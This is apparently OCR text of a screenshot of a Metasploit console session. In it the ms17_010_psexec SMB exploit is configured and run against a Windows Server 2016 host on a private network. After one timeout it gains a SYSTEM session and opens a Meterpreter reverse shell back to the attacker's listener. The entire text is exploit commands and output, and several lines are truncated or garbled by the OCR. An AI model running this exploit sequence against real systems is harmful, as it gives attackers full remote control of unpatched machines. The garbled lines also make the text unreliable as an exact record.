 se[*] No payload configured, defaulting to windows/meterpreter/
1.13(Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> set rhosts 172.16
rhosts => 172.16.1.13
1.5f](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> set lhost 172.16.
lhost => 172.16.1.5
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> run
[*] Started reverse TCP handler on 172.16.1.5:4444
[-] 172.16.1.13:445 - Rex::ConnectionTimeout: The connection with (172.16.1.13:445) timed out.
[*] Exploit completed, but no session was created.
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >>
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> run
[*] Started reverse TCP handler on 172.16.1.5:4444
[*] 172.16.1.13:445 - Target OS: Windows Server 2016 Standard 14393
[*] 172.16.1.13:445 - Built a write-what-where primitive...
[+] 172.16.1.13:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.16.1.13:445 - Selecting PowerShell target
[*] 172.16.1.13:445 - Executing the payload...
[+] 172.16.1.13:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 172.16.1.13
[*] Meterpreter session 1 opened (172.16.1.5:4444 -> 172.16.1.13:49671) at 2025-04-20 15:14:58 -0400